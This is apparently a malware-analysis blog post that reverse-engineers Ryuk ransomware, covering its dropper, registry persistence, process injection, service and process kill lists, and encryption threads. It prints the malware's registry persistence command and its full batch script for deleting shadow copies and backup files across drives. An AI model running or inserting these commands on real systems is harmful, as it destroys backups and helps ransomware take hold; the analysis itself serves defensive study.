Deep Analysis of Ryuk Ransomware
Introduction
Attack Chain

Ryuk has been know to be a part of a bigger "Triple Threat" attack that involves Emotet and TrickBot.
The first stage of this attack is the delivery of Emotet through phishing emails that contain a weaponized word document, this document contains a macro code that downloads Emotet.
Once Emotet executes, it downloads another malware (usually TrickBot) which can collect system information, steal credentials, disable AV, do lateral movement, …
The third stage of the attack is to connect to the C&C server to download Ryuk which makes use of the lateral movement done by TrickBot to infect and encrypt as many systems on the network as possible.
Ryuk overview
I will give a brief overview of how Ryuk operates then I will go into details in the upcoming sections.

Ryuk operates in two stages. The first stage is a dropper that drops the real Ryuk ransomware at another directory and exits. Then the ransomware tries to injects running processes to avoid detection. We can also see that it launches a cmd.exe process to modify the registry.
After that, Ryuk goes through encrypting the system files and network shares, it drops a "Ransom Note" at every folder it encrypts under the name RyukReadMe.txt.
Enough introduction, let’s dive into Ryuk.
First Stage (The Dropper)
SHA256: 23f8aa94ffb3c08a62735fe7fee5799880a8f322ce1d55ec49a13a3f85312db2

The dropper first checks the windows MajorVersion and if it’s equal to 5 (windows 2000 | windows XP | Windows Server 2003), it drops the ransomware executable at C:\Documents and Settings\Default User\ , otherwise it drops it at C:\users\Public\.
The name of the dropped executable is five randomly generated characters.
If the creation of this file failed, Ryuk drops the executable at the same directory of the dropper with replacing the last character of its name with the letter ‘V’ (If the dropper name is ryuk.exe, the dropped executable will be ryuV.exe).


Next we can see a call to IsWow64Process() and if it returns true (which means Ryuk is running at a 64 bit system), it writes the 64 bit binary to the dropped executable, else it writes the 32 bit binary. The 2 binary files are stored at the .data section.
The last step is a call to ShellExecuteW() to execute the second stage executable with passing it one argument which is the dropper path (This is used later to delete the dropper).
 |
 |
Second Stage
SHA256: 8b0a5fb13309623c3518473551cb1f55d38d8450129d4a3c16b476f7b2867d7d
Deleting The Dropper

Before the dropper exits, it passes its path to the second stage executable as a command line argument which in turn deletes the dropper.
Persistence
Ryuk uses the very well know registry key to achieve persistence, It creates a new value under the name "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\svchos" and its data is set to the executable path which in my case is "C:\users\Public\BPWPc.exe".
Here is the full command:
C:\Windows\System32\cmd.exe /C REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "svchos" /t REG_SZ /d "C:\users\Public\BPWPc.exe" /f

Privilege Escalation
Ryuk uses AdjustTokenPrivileges() function to adjust its process security access token. The requested privilege name is SeDebugPrivilege and according to Microsoft docs:
SeDebugPrivilege:
Required to debug and adjust the memory of a process owned by another account. With this privilege, the user can attach a debugger to any process or to the kernel.
This method is usually used by malware to perform process injection (which is done next).
Process Injection


Ryuk goes through all running processes and stores (ProcessName, ProcessID, ProcessType) in a big array, ProcessType is an integer that is set to 1 If the domain name of the user of the process starts with “NT A” (which is “NT AUTHORITY”), otherwise the ProcessType is set to 2.
To make it easier, I created a structure in IDA called ProcessInfo.

After that, Ryuk loops through the processes’ stored data to perform the process injection.
If the process name is (csrss.exe | explorer.exe | lsaas.exe), Ryuk ignores that process.

The process injection technique used here is very simple, Ryuk allocates memory for its process at the target process memory space using VirtualAllocEx(), then it writes its process to that allocated memory using WriteProcessMemory(). Finally it creates a new thread using CreateRemoteThread() to run Ryuk’s thread at the injected process.
Building Imports

Ryuk imports its necessary functions dynamically using LoadLibraryA() and GetProcAdress(). The names of the imported functions are obfuscated so static analysis won’t do very well here.
We can use a debugger to get these names rather than reversing the obfuscation algorithm.
Here is the list of imported functions:
Expand to see more
advapi32.dll
CryptAcquireContextW
CryptDecrypt
CryptDeriveKey
CryptDestroyKey
CryptEncrypt
CryptExportKey
CryptGenKey
CryptImportKey
GetUserNameAGetUserNameW
RegCloseKey
RegDeleteValueW
RegOpenKeyExA
RegOpenKeyExW
RegQueryValueExA
RegSetValueExW
kernel32.dll
CloseHandle
CopyFileA
CopyFileW
CreateDirectoryW
CreateFileA
CreateFileW
CreateProcessA
CreateProcessW
DeleteFileW
ExitProcess
FindClose
FindFirstFileW
FindNextFileW
FreeLibrary
GetCommandLineW
GetCurrentProcess
GetDriveTypeW
GetFileAttributesA
GetFileAttributesW
GetFileSize
GetLogicalDrives
GetModuleFileNameA
GetModuleFileNameW
GetModuleHandleA
GetStartupInfoW
GetTickCount
GetVersionExW
GetWindowsDirectoryW
GlobalAlloc
LoadLibraryA
ReadFile
SetFileAttributesA
SetFileAttributesW
SetFilePointer
Sleep
VirtualAlloc
VirtualFree
WinExec
Wow64DisableWow64FsRedirection
Wow64RevertWow64FsRedirection
WriteFile
ole32.dll
CoCreateInstance
CoInitialize
Shell32.dll
ShellExecuteA
ShellExecuteW
mpr.dll
WNetCloseEnum
WNetEnumResourceW
WNetOpenEnumW
Iphlpapi.dll
GetIpNetTable
Killing Processes
Ryuk has a long list of predefined services and processes to kill using net stop and taskkill /IM respectively.
Here is the list of services:
Expand to see more
Acronis VSS Provider
Enterprise Client Service
Sophos Agent
Sophos AutoUpdate Service
Sophos Clean Service
Sophos Device Control Service
Sophos File Scanner Service
Sophos Health Service
Sophos MCS Agent
Sophos MCS Client
Sophos Message Router Sophos Safestore Service
Sophos System Protection Service
Sophos Web Control Service
SQLsafe Backup Service
SQLsafe Filter Service
Symantec System Recovery
Veeam Backup Catalog Data Service
AcronisAgent
AcrSch2Svc
Antivirus
ARSM
BackupExecAgentAccelerator
BackupExecAgentBrowser
BackupExecDeviceMediaService
BackupExecJobEngine
BackupExecManagementService
BackupExecRPCService
BackupExecVSSProvider
bedbg
DCAgent
EPSecurityService
EPUpdateService
EraserSvc11710
EsgShKernel
FA_Scheduler
IISAdmin
IMAP4Svc
macmnsvc
masvc
MBAMService
MBEndpointAgent
McAfeeEngineService
McAfeeFramework
McAfeeFrameworkMcAfeeFramework
McShield
McTaskManager
mfemms
mfevtp
MMS
mozyprobackup
MsDtsServer
MsDtsServer100
MsDtsServer110
MSExchangeES
MSExchangeIS
MSExchangeMGMT
MSExchangeMTA
MSExchangeSA
MSExchangeSRS
MSOLAP$SQL_2008
MSOLAP$SYSTEM_BGC
MSOLAP$TPS
MSOLAP$TPSAMA
MSSQL$BKUPEXEC
MSSQL$ECWDB2
MSSQL$PRACTICEMGT
MSSQL$PRACTTICEBGC
MSSQL$PROFXENGAGEMENT
MSSQL$SBSMONITORING
MSSQL$SHAREPOINT
MSSQL$SQL_2008
MSSQL$SYSTEM_BGC
MSSQL$TPS
MSSQL$TPSAMA
MSSQL$VEEAMSQL2008R2
MSSQL$VEEAMSQL2012
MSSQLFDLauncher
MSSQLFDLauncher$PROFXENGAGEMENT
MSSQLFDLauncher$SBSMONITORING
MSSQLFDLauncher$SHAREPOINT
MSSQLFDLauncher$SQL_2008
MSSQLFDLauncher$SYSTEM_BGC
MSSQLFDLauncher$TPS
MSSQLFDLauncher$TPSAMA
MSSQLSERVER
MSSQLServerADHelper100
MSSQLServerOLAPService
MySQL80
MySQL57
ntrtscan
OracleClientCache80
PDVFSService
POP3Svc
ReportServer
ReportServer$SQL_2008
ReportServer$SYSTEM_BGC
ReportServer$TPS
ReportServer$TPSAMA
RESvc
sacsvr
SamSs
SAVAdminService
SAVService
SDRSVC
SepMasterService
ShMonitor
Smcinst
SmcService
SMTPSvc
SNAC
SntpService
sophossps
SQLAgent$BKUPEXEC
SQLAgent$ECWDB2
SQLAgent$PRACTTICEBGC
SQLAgent$PRACTTICEMGT
SQLAgent$PROFXENGAGEMENT
SQLAgent$SBSMONITORING
SQLAgent$SHAREPOINT
SQLAgent$SQL_2008
SQLAgent$SYSTEM_BGC
SQLAgent$TPS
SQLAgent$TPSAMA
SQLAgent$VEEAMSQL2008R2
SQLAgent$VEEAMSQL2012
SQLBrowser
SQLSafeOLRService
SQLSERVERAGENT
SQLTELEMETRY
SQLTELEMETRY$ECWDB2
SQLWriter
SstpSvc
svcGenericHost
swi_filter
swi_service
swi_update_64
TmCCSF
tmlisten
TrueKey
TrueKeyScheduler
TrueKeyServiceHelper
UI0Detect
VeeamBackupSvc
VeeamBrokerSvc
VeeamCatalogSvc
VeeamCloudSvc
VeeamDeploymentService
VeeamDeploySvc
VeeamEnterpriseManagerSvc
VeeamMountSvc
VeeamNFSSvc
VeeamRESTSvc
VeeamTransportSvc
W3Svc
wbengine
WRSVC
MSSQL$VEEAMSQL2008R2
SQLAgent$VEEAMSQL2008R2
VeeamHvIntegrationSvc
swi_update
SQLAgent$CXDB
SQLAgent$CITRIX_METAFRAME
SQL Backups
MSSQL$PROD
Zoolz 2 Service
MSSQLServerADHelper
SQLAgent$PROD
msftesql$PROD
NetMsmqActivator
EhttpSrv
ekrn
ESHASRV
MSSQL$SOPHOS
SQLAgent$SOPHOS
AVP
klnagent
MSSQL$SQLEXPRESS
SQLAgent$SQLEXPRESS
wbengine
kavfsslp
KAVFSGT
KAVFS
mfefire
And here is the list of processes:
Expand to see more
zoolz.exe
agntsvc.exe
dbeng50.exe
dbsnmp.exe
encsvc.exe
excel.exe
firefoxconfig.exe
infopath.exe
isqlplussvc.exe msaccess.exe
msftesql.exe
mspub.exe
mydesktopqos.exe
mydesktopservice.exe
mysqld.exe
mysqld-nt.exe
mysqld-opt.exe
ocautoupds.exe
ocomm.exe
ocssd.exe
onenote.exe
oracle.exe
outlook.exe
powerpnt.exe
sqbcoreservice.exe
sqlagent.exe
sqlbrowser.exe
sqlservr.exe
sqlwriter.exe
steam.exe
synctime.exe
tbirdconfig.exe
thebat.exe
thebat64.exe
thunderbird.exe
visio.exe
winword.exe
wordpad.exe
xfssvccon.exe
tmlisten.exe
PccNTMon.exe
CNTAoSMgr.exe
Ntrtscan.exe
mbamtray.exe
Deleting Backups
Ryuk drops a batch script at C:\Users\Public\window.bat which deletes all shadow copies and possible backups, then the script deletes itself.
vssadmin Delete Shadows /all /quiet
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded
vssadmin Delete Shadows /all /quiet
del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk
del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk
del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk
del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk
del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk
del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk
del %0
The Encryption Process
Ryuk uses a multi threading approach for the encryption process, it creates a new thread for each file it encrypts which makes it very fast.
It starts enumerating files using FindFirstFileW() and FindNextFileW() then it passes each file name to a new encryption thread. Note that Ryuk avoids encrypting these file extensions:
.dll
.lnk
.hrmlog
.ini
.exe


Each encryption thread starts by generating a random 256 AES encryption key using CryptGenKey(), Ryuk utilizes the WindowsCrypto API for the encryption.
Then it goes into the typical encryption loop, the files are encrypted in chunks with a chunk size of 1000000 bytes.
 |
 |

